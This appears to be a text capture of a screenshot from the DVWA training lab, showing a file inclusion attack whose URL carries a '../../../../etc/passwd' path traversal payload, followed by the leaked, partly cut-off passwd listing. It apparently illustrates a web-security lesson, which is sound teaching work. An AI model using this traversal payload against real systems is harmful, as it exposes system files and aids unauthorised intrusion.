 Vulnerability: File Incl... × +
victim/vuln/vulnerabilities/fi/?page=../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3
/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin ma
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-da
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gn
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronizatio
Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/fal
_apt:x:104:65534::/nonexistent:/bin/false rtkit:x:105:110:RealtimeKit,,,:/proc:/bin/false dnsmasq:x:106:65534:dnsmasq,,,:
usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false speech-dispatcher:x:109:29:Speech Dispatcher,,,:/var/run
/bin/false pulse:x:111:115:PulseAudio daemon,,,:/var/run/pulse:/bin/false avahi:x:112:118:Avahi mDNS daemon,,,:/var/ru
/lib/colord:/bin/false saned:x:114:120::/var/lib/saned:/bin/false hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
/bin/false mysql:x:116:121:MySQL Server,,,:/nonexistent:/bin/false
DVWA